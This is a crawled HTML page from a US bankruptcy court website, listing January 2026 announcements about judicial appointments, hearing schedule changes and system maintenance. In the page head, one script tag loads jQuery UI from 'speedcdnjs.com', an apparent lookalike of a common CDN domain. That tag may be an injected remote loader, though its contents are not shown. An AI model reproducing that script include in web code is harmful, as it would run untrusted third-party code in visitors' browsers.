

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilnb.uscourts.gov/news/important-court-proceedings-during-covid-19-public-emergency
body_size: 33491
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: January, 2026 | Northern District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_STHanrkIoPZJImDkLyafQPfdYUI3XkoH3tKX9YaGEos.css" media="all" />
  <script src="https://www.ilnb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7fha3"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_2OYGJP6dxXdeP-H0w9Qx77Yhe1OeAuYN_m9rN-h1HNo.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-TR2K8MG7K6"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-TR2K8MG7K6", {"groups":"default","anonymize_ip":true,"page_path":location.pathname + location.search + location.hash});</script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":true,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-TR2K8MG7K6"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackUrlFragments":1},"urlIsAjaxTrusted":{"\/news\/important-court-proceedings-during-covid-19-public-emergency":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-important-court-proceedings-during-covid-19-public-emergency section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Jacqueline P. Cox, Chief Judge | Jeffrey P. Allsteadt, Clerk of the Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/important-court-proceedings-during-covid-19-public-emergency" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ymbae_a6wEfJvB87kSLLVyqoVrOjSm12d_GqtmC8tSM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-822"><a href="/">Home</a></li>
<li class="expanded menu-mlid-618"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-858"><a href="/news/">Announcements</a></li>
<li class="leaf menu-mlid-860"><a href="https://www.uscourts.gov/News/JournalistsGuide.aspx">A Journalists Guide to the Federal Courts</a></li>
<li class="leaf menu-mlid-861"><a href="/barredrestricted-filer-listing">Barred/Restricted Filer Listing</a></li>
<li class="leaf menu-mlid-868"><a href="/brief-history-everett-mckinley-dirksen-us-courthouse">Brief History of the Everett McKinley Dirksen U.S. Courthouse</a></li>
<li class="leaf menu-mlid-864"><a href="/clerks-office-drop-box">Clerk&#039;s Office Drop Box</a></li>
<li class="leaf menu-mlid-621"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-863"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-867"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-619"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-994"><a href="/interactivecomparative-stats">Filing Statistics</a></li>
<li class="leaf menu-mlid-1007"><a href="/court-information2">General Information</a></li>
<li class="leaf menu-mlid-870"><a href="/mailing-register-federal-and-state-governmental-units">Mailing Register Federal and State Governmental Units</a></li>
<li class="leaf menu-mlid-869"><a href="/managers-email-directory">Managers Email Directory</a></li>
<li class="last leaf menu-mlid-788"><a href="/email-newsletter-service">Subscribe to Newsletter</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/judges-info">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-819"><a href="/content/chief-judge-jacqueline-p-cox">Chief Judge Jacqueline P. Cox</a></li>
<li class="leaf has-children menu-mlid-776"><a href="/content/judge-janet-s-baer">Judge Janet S. Baer</a></li>
<li class="leaf has-children menu-mlid-803"><a href="/content/judge-timothy-barnes">Judge Timothy A. Barnes</a></li>
<li class="leaf has-children menu-mlid-805"><a href="/content/judge-donald-r-cassling">Judge Donald R. Cassling</a></li>
<li class="leaf has-children menu-mlid-815"><a href="/content/judge-david-d-cleary">Judge David D. Cleary</a></li>
<li class="leaf has-children menu-mlid-1059"><a href="/content/judge-daniel-r-fine">Judge Daniel R. Fine</a></li>
<li class="leaf has-children menu-mlid-833"><a href="/content/judge-thomas-m-lynch">Judge Thomas M. Lynch</a></li>
<li class="leaf has-children menu-mlid-1019"><a href="/content/judge-michael-b-slade">Judge Michael B. Slade</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/content/judge-deborah-l-thorne">Judge Deborah L. Thorne</a></li>
<li class="leaf menu-mlid-630"><a href="/judges-info/opinions">All Opinions</a></li>
<li class="leaf menu-mlid-998"><a href="/calendar-search">Calendar Search</a></li>
<li class="leaf menu-mlid-928"><a href="/nodeblock/ilnb-emergency-judge">Emergency Judge</a></li>
<li class="leaf menu-mlid-941"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="last leaf menu-mlid-940"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-625"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-938"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-807"><a href="/forms/general_forms">General Forms</a></li>
<li class="leaf menu-mlid-808"><a href="/forms/chapter_7_forms">Chapter 7 Forms</a></li>
<li class="leaf menu-mlid-809"><a href="/forms/chapter_11_forms">Chapter 11 Forms</a></li>
<li class="leaf menu-mlid-810"><a href="/forms/chapter_13_forms">Chapter 13 Forms</a></li>
<li class="leaf menu-mlid-812"><a href="/forms/unclaimed_funds_forms">Unclaimed Funds Forms</a></li>
<li class="leaf menu-mlid-813"><a href="/forms/fillable-form-order-information">Fillable Form Order Information</a></li>
<li class="leaf menu-mlid-942"><a href="/model-lift-stay-order">Model Lift-Stay Order</a></li>
<li class="leaf menu-mlid-814"><a href="https://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">National Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-925"><a href="/forms/chapter_13_mortgage_modification_forms">Chapter 13 Mortgage Modification Forms</a></li>
<li class="leaf menu-mlid-939"><a href="/forms/adversary_forms">Adversary Forms</a></li>
<li class="leaf menu-mlid-993"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="last leaf menu-mlid-1041"><a href="/forms/trustee_unclaimed_funds_forms">Trustee&#039;s Unclaimed Funds Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/aid-programs">Aid Programs</a></li>
<li class="leaf menu-mlid-930"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-997"><a href="/chicago-bankruptcy-pro-se-help-desk">Bankruptcy Pro Se Help Desk</a></li>
<li class="leaf menu-mlid-902"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-900"><a href="/chapter-7-information">Chapter 7 Information</a></li>
<li class="leaf menu-mlid-901"><a href="/chapter-13-information">Chapter 13 Information</a></li>
<li class="leaf menu-mlid-891"><a href="/consent-electronic-notice-and-service-unrepresented-pro-se-parties">Consent to Electronic Notice and Service for Unrepresented (Pro Se) Parties</a></li>
<li class="leaf menu-mlid-893"><a href="/clerks-office-drop-box">Clerk&#039;s Office Drop Box </a></li>
<li class="leaf menu-mlid-1014"><a href="/electronic-drop-box-edb">Electronic Drop Box (eDB)</a></li>
<li class="last leaf has-children menu-mlid-800"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
</ul></li>
<li class="expanded menu-mlid-631"><a href="/case-info">Fees/Case Information</a><ul class="menu"><li class="first leaf menu-mlid-927"><a href="/case-info">Case Information</a></li>
<li class="leaf menu-mlid-904"><a href="/case-management">Case Management</a></li>
<li class="leaf menu-mlid-988"><a href="/claim-and-noticing-agent-information">Claim and Noticing Agent Information</a></li>
<li class="leaf menu-mlid-862"><a href="/copies-transcripts">Copies of Transcripts</a></li>
<li class="leaf menu-mlid-987"><a href="/electronic-refunds">Electronic Refunds</a></li>
<li class="leaf menu-mlid-880"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-873"><a href="/installment-information">Installment Information</a></li>
<li class="leaf menu-mlid-757"><a href="/megacase-information">Megacase Information</a></li>
<li class="leaf menu-mlid-907"><a href="/methods-payment">Methods of Payment</a></li>
<li class="leaf menu-mlid-905"><a href="https://pcl.uscourts.gov/search">National Case Locator</a></li>
<li class="leaf menu-mlid-797"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-906"><a href="/telephone-access-case-information-mcvcis">Telephone Access to Case Information - McVCIS</a></li>
<li class="last leaf menu-mlid-924"><a href="/timely-payment-fees-ecf">Timely Payment of Fees (ECF)</a></li>
</ul></li>
<li class="expanded menu-mlid-824"><a href="/cmecf-information">NextGen/E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-931"><a href="/cmecf-information">NextGen Information</a></li>
<li class="leaf menu-mlid-911"><a href="/nextgen-central-sign">NextGen: Central Sign-On</a></li>
<li class="leaf menu-mlid-912"><a href="https://tdi.ilnb.uscourts.gov/training/">ECF Training Registration</a></li>
<li class="leaf menu-mlid-996"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-914"><a href="/cmecf-pacer-information">CM/ECF PACER Information</a></li>
<li class="leaf menu-mlid-915"><a href="https://pacer.uscourts.gov/help/faqs">CMECF Pacer Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-916"><a href="https://tdi.ilnb.uscourts.gov/madcap/Default.htm">ECF Procedure Manual</a></li>
<li class="leaf menu-mlid-917"><a href="/hardware-software-requirements">Hardware Software Requirements</a></li>
<li class="leaf menu-mlid-918"><a href="/judges-hearing-locations">Judges&#039; Hearing Locations</a></li>
<li class="leaf menu-mlid-920"><a href="https://ecf.ilnb.uscourts.gov/">Log In to CM/ECF Live</a></li>
<li class="leaf menu-mlid-922"><a href="https://ecf-train.ilnb.uscourts.gov/">Log In to CM/ECF Training</a></li>
<li class="leaf menu-mlid-919"><a href="/style-guide-cmecf">Style Guide for CM/ECF</a></li>
<li class="leaf menu-mlid-923"><a href="/timely-payment-fees-ecf">Timely Payment of Fees (ECF)</a></li>
<li class="leaf menu-mlid-926"><a href="/electronic-proof-claim-and-related-documents">EPOC</a></li>
<li class="last leaf menu-mlid-1009"><a href="/third-party-services-and-access-cmecf">Third-Party Services and Access in CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-823"><a href="/court-info/local-rules-and-orders">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-838"><a href="https://www.law.cornell.edu/uscode/text/11">Bankruptcy Code</a></li>
<li class="leaf menu-mlid-839"><a href="https://www.law.cornell.edu/rules/frbp">Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-840"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules (As amended, effective September 1, 2024)</a></li>
<li class="leaf menu-mlid-841"><a href="/administrative-procedures-cmecf">Administrative Procedures for CM/ECF</a></li>
<li class="leaf menu-mlid-842"><a href="/court-info/local-rules-and-orders/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-843"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-844"><a href="/internal-operating-procedures">Internal Operating Procedures</a></li>
<li class="last leaf menu-mlid-845"><a href="https://www.uscourts.gov/RulesAndPolicies/JudiciaryPrivacyPolicy.aspx">Privacy Rules and Policy</a></li>
</ul></li>
<li class="last expanded menu-mlid-636"><a href="/office-us-trustee">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-848"><a href="/chapter-13-trustees">Ch 13 Trustees</a></li>
<li class="leaf has-children menu-mlid-849"><a href="/chapter-7-trustee-341-preferences">Chapter 7 Trustee 341 Preferences</a></li>
<li class="leaf menu-mlid-856"><a href="/trustee-meeting-remotezoom-information">Trustee Meeting Remote/Zoom Information</a></li>
<li class="leaf menu-mlid-1040"><a href="/trustees-report-deposit-unclaimed-funds">Trustee&#039;s Report of Deposit of Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-857"><a href="/u-s-trustee-program">U. S. Trustee Program</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: January, 2026            </h1>
          
                                        
                      <div id="block-custom-search-blocks-5" class="block block--custom-search-blocks block--custom-search-blocks-5">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-5" role="search" action="/news/important-court-proceedings-during-covid-19-public-emergency" method="post" id="custom-search-blocks-form-5" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-5">
  <label class="element-invisible" for="edit-custom-search-blocks-form-5--2">Search Announcements </label>
 <input title="Search Announcements" class="custom-search-box form-text" placeholder="Search Announcements" type="text" id="edit-custom-search-blocks-form-5--2" name="custom_search_blocks_form_5" value="" size="50" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-news_announcements" />
<input type="hidden" name="delta" value="5" />
<input type="hidden" name="form_build_id" value="form-v9PtreBGXxJCwiPpQ-bZYMPE8S1lLBnnbMfJZpqsVT0" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_5" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
<div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-9120d0043f54216b3e7f96ac06651803">
            <div class="view-header">
      <p> </p>
<p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-14T00:00:00-06:00" class="date-display-single">Wed, 01/14/2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/seventh-circuit-announces-appointment-nancy-peterman-and-david-h-decelles-us-bankruptcy-court">Seventh Circuit Announces the Appointment of Nancy A. Peterman and David H. DeCelles to the U.S. Bankruptcy Court for the Northern District of Illinois</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The United States Court of Appeals for the Seventh Circuit is pleased to announce the appointment of Nancy A. Peterman and David H. DeCelles to 14-year terms as United States Bankruptcy Judges for the Northern District of Illinois. Attached please...</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-07T00:00:00-06:00" class="date-display-single">Wed, 01/07/2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-baers-wednesday-february-11-2026-call-will-be-heard-tuesday-february-10-2026">Judge Baer&#039;s Wednesday, February 11, 2026 call will be heard on Tuesday, February 10, 2026</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Judge Baer's Wednesday, February 11, 2026 call will be heard on Tuesday, February 10, 2026. Previously set matters will be heard at the same times originally scheduled, original motions should be scheduled for 9:30 A.M.
</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-16T00:00:00-06:00" class="date-display-single">Fri, 01/16/2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-live-system-maintenance-saturday-january-17-2026-500-am-1000-am">CM/ECF Live System Maintenance: Saturday, January 17, 2026, 5:00 AM to 10:00 AM</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The CM/ECF Live system of the United States Bankruptcy Court for the Northern District of Illinois (ILNB) will be undergoing maintenance beginning at 5:00 AM CT Saturday, January 17, 2026, through 10:00 AM CT.  During this period, access to CM/ECF...</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-12T00:00:00-06:00" class="date-display-single">Mon, 01/12/2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-lynchs-1000-am-confirmation-call-thursday-january-15-2026-will-be-starting-1015-am">Judge Lynch&#039;s 10:00 a.m. Confirmation Call for Thursday, January 15, 2026,  will be starting at 10:15 a.m.</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Judge Lynch’s 10:00 a.m. Confirmation Call for Thursday, January 15, 2026,  will be starting at 10:15 a.m.
</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-d59a42d1a070fb2330464590bd90ef23">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (4)
          </li>
      <li><a href="/news/2025">2025</a>
              (79)
          </li>
      <li><a href="/news/2024">2024</a>
              (73)
          </li>
      <li><a href="/news/2023">2023</a>
              (88)
          </li>
      <li><a href="/news/2022">2022</a>
              (95)
          </li>
      <li><a href="/news/2021">2021</a>
              (98)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/nodeblock/contact-court">Contact the Court</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> |<a class="ql-first" href="https://www.uscourts.gov/RulesAndPolicies/JudiciaryPrivacyPolicy.aspx"> Privacy Policy </a>| <a href="/accessibility-information">Accessibility Information |</a></p>
<p class="rtecenter"><strong>TRANSLATE:</strong>   <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ilnb.uscourts.gov/" id="espanol">Español </a>  |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=https://www.ilnb.uscourts.gov/" id="vietnamese">Tiếng Việt</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=https://www.ilnb.uscourts.gov/" id="chinese">한국어</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=https://www.ilnb.uscourts.gov/" id="japanese">中文</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hy&amp;u=https://www.ilnb.uscourts.gov/" id="armenian">հայերեն</a></p>
<div><em>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</em></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
